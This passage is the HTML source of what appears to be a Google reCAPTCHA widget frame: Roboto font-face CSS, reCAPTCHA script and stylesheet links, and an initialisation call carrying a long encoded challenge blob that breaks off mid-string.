  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KqZBy-59ZR5RNFZ3v0MoGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KqZBy-59ZR5RNFZ3v0MoGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KqZBy-59ZR5RNFZ3v0MoGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkC5+w5tqHcKeRzx2wo7CrsO+dMOxwrwGDi4bGcKjI0/DnT1HwqrDpsOZDWjCkCXCucOLDsKTRsK5TsONwpbCnV4cwp8AwrPDr3DCgsOvL8OowozDlcOOw7YWwpVsw4QjPhTCrMKqNcK8AcOTUnXDqUfDqMKhw5/Dr1IzwodBw5vDrMOgwrZ2wpzCkMKcVcKSX8K/McK4Tm3DkWNTwpbDvUB1SSTCnsOoRm9RBMOfIMKdw4VxTU3DqcKyK8OWcinDgVDCs8KNw5LChmZhwrcpwo9Aw5XDrC3CtMKRPQA6wqIlwojDi8KWwo7Cj8O4wr56wpTDksKNw7fDjcK2wrvDmx/Cl3BoNSgzwpPDncObw708dEQcbRjDnC0qAcKvw5cxw5rDgsKIw5nDncOiw644w6MfAMOIwo8Gw4d+I8O0wpzCuWnCicOSw5rDksOfHsKxYsOPwptjCsOXUsOCe2XCgcKbw7vDvDjCjcKqwpMZwoLCicKLwojCj05qwqPDv8OHBMOWfcObOcOWO8Ouw7FZwr3ClMOcw4/CqcO6w4HDjcOIU8K5w4QEw6xuFsKcw5ExwozDhAQfT3YJw6BTwqhYEglNU8OcwpbCvcKzw6rCiR/Duxw0E8OIZ8OSbcOOw63CiMO9eQnDs2ZvJTvDncO8L8O+HlobeMO7G0jDm8OSP8KgwrbClcOGK8KIw4nDjXrDggvCtlvCqMOzw7PDiMKwMFMMDX9mBxzCpMOQw6XCoMKvwrbDq8Obc8K3CTlkOW06wp0dZ8OLFjfDs8KRwrgBw5/[base64]/Cn8OewoJBKcKpwqbDr8OddsOwf8KfwrPCkMKFwp7Dozxyw7XCm8KhWsKzZ8KSYcKhBlvCiWXDjMO2CcOBFhIdwo5fwrLCv0bDhW0PCMKSFn7Cj1oRwro8M2zDuSnCkkXCkW/[base64]/wp7DjjV/w4/DtmsSB8OCecKWf8K8SsOdDx9rYsOMw7rDucOVwqXCqcKxW1hjXsKsAFh/wrDDhMKfwpvCmMO9CcO0Li19Zi0ZVUtSa8OwTMOGwqXDgsKjwqgkw7/CmsOGwoJYTcOeSMO5LsOtw6oPw6nCscOOwoDDg8OZwrktFWnCqA7DhcOVSVjCkcKDw7nDtSLDiUDClcKPwoJ6dsO3dsOdw7TCqhDDgz1LwqfDv8K1YcO9w6rDjsOFw7VgCsO0w4rDmsOnAcKTwrVDQcKfdi/Do8Kdw6zCoDcFw7HDj8KlXmnDiWfDs8OEw41Aw5UmKcKMw7JeacOFQCPCsMKXLETCm0DDvS9xZcO/bmzDo3LCjBjChSPCoCbCu1I7e8K7UsK2wqjDrsKQwq7Dry/Dv0nCh2DCv8K7w4deNAjCtwrCtCPCnsK6BsOaw4BRwr4HRMK1SWlUw61/aQVMwrLCocKnMcK6PDrDk3XChcOmwobCqAVzwrPDmHLDn3AKNy3DljcCUjHDjsOEN8KKw6wkw5EAw6EtbS53L2rClMKWw6bCuXp/w4zCkznDvjXCocO/[base64]/w5BYw5Exw41Aw4fCjcKwBG7CiX5xwpN+eQQNw5/CjMOWIcKPI3/[base64]/DtwNcwr7DhsOhS8K9OEF1Wns5w6ZOacK7wovDp1dkNcKowrAjw5QiO0/Cp3ZpTkg3NDTCrFZpahLDigbDpXZ6w57DjWN3w77CocK0eF9zwpHCicKaw6Yew4dNw7RSUMORwp/[base64]/UwvCkUvChXnDvMK/wqHChsOuBnrCj8KoFSM/w4gREQwow6YhVTjCmDzCsWUkNcOdBMKDwrXDsRjDvMOww43ClwXDv2rDmmDCl8KPw7p/w6QUI0UCI8KTwpHChyvCosOxw5/[base64]/djnCjMKpU3nCjhwLwoZFwrhNwqcFwoQ1wpIlfVfDpnPDvcOFCCcMYifCusK3wq8tNULCuMK0QSvCjB/DpcK+LMOgI8KLIMOlw4pIwrnDk2LClVbDkBckw7jCicKZTCZsw6wtO8OvQcOdw6UvEcOqIGxIQzJiwokqNg/CpgLChcOAfmPDpMOXwp7Dq8KYAz4SwqvCgsO7wo7CrEHCp1g9cBIwOcKEGMORF8OJRMK1wqInwqrCtsOjDMOgJyHDrS1ewrsNY8KOw4bDnsKiwpY0wpl9Q0PCkSTDnz/DvzbDghlpwqZUXDUFaiR1w5MVUMK9wpDDtWHCnMO0FX3DpynCvBbCvFBSTx85QWoCw655UcKhd8Orw5ttd3bCiMOZw5DDpyDCnsOfYQVrCRfDrcK/wqENw7YSwqTDrUFjcMK/V8K+SnLCrlZuwpTDjMOSw5s0w71qK8OHw7Zpw7ojwpM9ZcKtw5fDhMKnGcORKT/CkyhIwp7CrD3CssKzw4cVIsKBw5jDmyEUHh7DiTF/V2TDmH0vw7/CvsOAw75HbTIIJsOMwoPDocOkQsKuw5xywpEpJcOQwpwMaMKUF08nDV9awpHCn8OJwq7DtMOeahprwocUTMOTQSnCj0rDv8KJw4kMEHE4wo5rw79uRsO7MMK+w64pVy9HAB/Dl8OfYMKQaMKJDMORw5UFwokEwq3Cv8KnwqYyInfCk8Kfw7EMBGvCtMOQw5jDisOsw5Jfw6ZvSkrDtBPDtzvCjcOCw4LCgxMkacK6wovCvntnIxfCjCYrwpBDCMKERQV7bzLDhXNNw4FlwqrDsC7DsQAQw456BHbCrlrCgMOIwpZ2ZX/DqsKywp3CosOfw7Y8XMOiUhrDusOyOSxJw7wRUzY9VcOrUcOWG1/DhBccWW7CskVJw44LNE7Dn8K5CMOSwq7Ck2zCt8KzwoLCpMKUEyMZwobChcKGwpxpwpx2JsKDT8OwY8O0w5QqwpvDpBjClcK2HxHClHDCqsKvfzbDn8OjZcO/w5LCu8OOwrotwqJSVnHDt8OBJS0KwqLCugrCslXDjH4ZKAdUwpvDuAY8CG7DvlLDiMOYWmJ9wqxdPg03bsK/BMOSAFjCoiHDucO1w6oBwp1abntZw6Yyw7nCjg3Crnk9HsONe2A8wptXZ8K+N8O7w4/[base64]/ekUkwrwTw5t1A0LCilzCpn7Cr8Ohw4MpYcO0dE0ewo4WK8KSHAQYw4XDmsKwwrzCrsOPw4YjWMOPwofDoz7DlcOpZsOiHDfCncOyLGXCj8K/[base64]/DkQbCnMK9w5rCk3nChzDDklBLd8K6wrTCosKdw7bCowwmw73DoMOrcyXCpcOdw6bCqsODfj8jwrfCvFAgPl0Lw7PDjcO6wobCsQRmJnfDrTnDu8KaHcKtNHhjw4fCvMKnBMKyw4xlw5JNw6/ClXTCnEoxElHDlsKge8KSw5Btw7fCsFTCgFEfw73DumfCi8OVJVorKxZYTknDg3NewqjDiTrDr8OKwqnDjxvDicKlV8KMwp7DmsO4YcOTcw3DuwEEQMOCaGnDgsOua8KiH8Klw4DCmMOIwpkNwp3Dv2rCmTwpQnRYLWDDpG/DmMO5eMOlw4rCjsKbwpvChMORwptvdFMWPykdRnkwQ8OxwqfCvCTDoHs+wpFlw6nDhcKbwqUew7fCj8KIZiwcw4cBMMK+cT7CqcOlWMOoQj96wqvDgxDDiMO9VTwOR8ORwqPDpx8owrrDmcO/w6t6w43Clip5H8KfSMOnJDHClsK0BltXwqYZYcOxGkTDumJvwo06wowZwoFBSi7CmxrCqSjDjwrDlHHDn8OnAQlJdTcawobDs3oSw4XCnsOhw5I4wq/DiMK8dmkDw4xKw6ZJQMKlHFzCpH7DusKZRgpTEgjCkMKRRg7CiGYTw7kvwrsjCg9tMEXCu8KmTWbCjMKkDcKfdsOhw6xxeMKdTXpNw43Do1bDiAYmw5kfUAtUw5kwwoDDgA7CihQoARZXw7fDmcOQw5wPwpdlE8Kgwod8w4/CqcOMwqjDqDjCjcKbw6PCjn9RPxXDrsKBw6B5d8Kow7lpw53DoggBw4EOEnlLa8OewqkKw5PCnMKgw4o4ecKEJMOXVcKuPW9Yw4UJw4HCt8Okw7vCtHPCiUJmOn84w53CiDoXw7tlDsKGwqlTV8OWOTt/[base64]/[base64]/[base64]/CsnLDo8Kmw4gRwqhVw6LCrMOtT8KLSjbCjsO7wqAFw6gVw5tzw7oSw68IwpxUw7h9L0d7w5onGWMpXjHDsGM1w57DtMKAw6HCn8KuWcOULcOTw6ZMwp9GSFTCkh87aWVfwo/DjRFZw4zDtsKyw74eQTx9wrLCu8K8Ql3CrsKyIMK/[base64]/[base64]/DgcOgw4DDjcO1wr1qM8OZAAgARFkBQVvDj1/Dnx/CnXPDvUUpGcKTNcKZwrXCpR3CuX/DjcOBHiXDhsO6AcO4w4nCmcOhTMK6I8KGw49GY1cywpTDj1/[base64]/CmcKyZSzCtcOYHcKnwpFHXUVcORLDksKWw6nDk8KWwpzDjGtyDmR0VgbChcK2TMOoT8O6w4/Dr8OewrdtKMOBTcK6w7PDnsKPwqjCtz5DM8OMSUkaFcOsw61cOcK1bsKtw6fDt8KGcTVQJkjCuMO/fcK9F1ArWnbDgsOVSWBWHGoXwpl3w6AJHsO2wqpkw6bDiQVCbH7CksKCw5xlwpUDO004w5DDrMK1NMKLTCfCmsO5w4/Dg8KKw4LDnMK+woXCjT/DlcKRwrx+wpHCicKBGGfCqyRXKcKOwr/Dm8Ouwq9dw65iTsO7w5RMX8OiGcOGwqPDhWgWwobDgcKBT8KBwoQ2WH9Lw4lrw7vDtcKow7jCvxPDqcKlRCPCn8KxwovDkmwtw6RrwoVybMKdw6MMwpnCkVkuew8cwpbDsknDoVkowoVzwoPCsMKVVsKtwocrwqVuc8OKwr06woQ1wp3Di1zCnMOTw4V/[base64]/woXCkTvCpkzCg8Ocej5rw6FDTXTDqVvDkSDDusK+HiQwwpvDslDDrsO8w5fDs8OKHnoxKMOiwr7Cv3/DisOPKE9gw5I6woDDo3HDuCVbKsOkwr7CjcK7P1/Dv8KDTC3Di8OOTCLChcOxRFHDg1gaNcKvZsOlwoXClsKgwpXDqU/DlcKIw55hV8O4w5IrwrbClH7CkhLDgsKIA1HClSzCscOZEmfDlcO4w43ChERpIMOpIAzDpMKUW8OxVMKzw5www4Qtw7rCt8KOw5nCkcK2wr4KwqzCu8OPwrTDkUXDslVSIX4RcB5nwpcGO8Oiw7lMw7jDiXtREnbCjlg7w7sFwrVgw6vDhmjDmXAfw5/CrkM9wpzDsw7Dl2dpwrFFw4IowrQQeljCosKlZsOMwpbCtMKBwqhEwqVqQhAFdxRAAXHCjBADWcOhw7zCiBEHIATDugoIR8Ovw4LCmcK1Z8Oow7N9w7oMwqPCikxZw7EJLwpyDixKMcKCAsOKw7chw7rDr8KXw7sMIcKxw7hZGsOzwpR2KiAEwq1/w5HCp8Occ8Oxw63Dr8Ofw5vDiMO0YUV3SyjCrmZhacOdw4HDkRfCk3nDokXDpMO9wod3CgvDm1nDhcKDXcOCw70Qw6cHw7vCv8OnwoNtWxjCqTpsSwkKwqLDoMK/[base64]/Di8KyNETDp8Klw5DCoVbCksKDwrAiF8Kuw5hnXCzDrMKOwprDlTnDiwHDksORGHTCrcOae1rDscK/wpojwr7CqBN0wobCr3bCpznDicOow5zDiX0sw4DDpMKcwqHChnzCpMKYwrnDjMOPUsKRPQw1RMOEXVBtMUEDw7ZVw4PDqjPCoXvDvsO3KAfCozrClMOfAsKFwqvDpcKqw78XwrTDhFrDrj8TbnZCwqLDtE/DlMOlw5zCl8KNUMOWw5EQHCRIwoRsOm5DAwJRQsOVYknCpsOKdCYOwqg1w6TDgcOXfcK4cSTCqzVKwqkvB3TCvFQHQcOywofDrHLDkH91R8O/dhsswpHCllJfw6keFsOvwr/CgcOFf8O4w7TCmlbCpTRWw79hwoLDocKowpF0LMOfwovDtcOTwpEwOsKTCcObEUzCnjPCgMKqw7xlbcOxPcKRw4kOMsKKw7HChkRqw4/[base64]/[base64]/Dtj1NaMOtCg3ChMK3HsKZa3PDpVvDpsOFQgsww4RTw63CtDXCmjjDiS/Cl8O7wr/CrcOPGMOkwq5ZJ8Kuw6QtwptQUMOXPSfCuDoBwqXCucKGwrPDv37CoQjCkxRLCcOrf8K9WCbDp8O4w6Uxw48dXw/CsCHChMKnwq7DqsKiwp7DuMKXwrzDnSnDjDwPdjLCtgM0w6zDiMKvU2F0ISRNw6jCjsObw7UPS8OVecOIDzoRwqLDrcONwqTDi8KgXhbCq8Kow5pWw6bCowVsFsKaw6JJDBjDrMObMsO/JQvCuGsYFUBLZcOoPcKLwr0dVcOewpHCujJKw67Cm8OxwqLDt8K7wrnCicKrbcK8XsO3w5ZLUcKxwptjE8Ojw7fDusKrecOkwrYfOsKswppgwofCkcOfIMOgPXPCpS4WZsKSw6USw751w6kCw4JQwqHCmR9XQsO2WsOCwocdwrnDuMOMFcKJai7DkcKqw5LCnMKKw78/[base64]/DpcOiwpzDgMKRwqosw54fwp/DmcOCw6zDlMKCB8KlWTnDksKZBMKXdUTDlcKUJkfDhcOVSTfDg8KvQMK7NsOTwp9Zw78Uwrc2wrzDoR3Dh8OpdMKKw5vDgiXDuhcwJQPCmF8wSy7DvCTCshXDgjPDmMOAw4xnw6LDlcO4wopywrt5VFNgwpNvDMKtNMOqEsKrwrQvw5I5w4XCkRTDisKqd8Kgw6/CmMOew5B7SEzClD7DpcOSwpnDoioldnpDwocpU8OOw6p8D8O4wr9Nw6MLDsODbABowo3Dl8KGBMKgw7INQTvCnh7CpTXClFYzcD/CqkjDhMOmc3JYw4kiwrvDlEtVZRMYRMKuISTCksOSOcOCwqlLT8Ovw6wBw4nDvsOsw6sow7wTw60ZX8K8w4swMEjDtjxcwq4Ww6jCg8OSK0xoYcOHQHjDhy3CjFpBGxREwoZDwoLDmTbDjCLCigdJwrTDqz/Dv2Fowq0nwqXDjyfDvsKyw4M5KmxGAcKYw63DucODw6zDtcKFw4PCvGJ4f8O0w4xWw7XDg8KMdXNAwqvDrGQDfcOrw5nCpcOuecO5wowFdsOxU8KzN3Bjw7NbJ8Ocw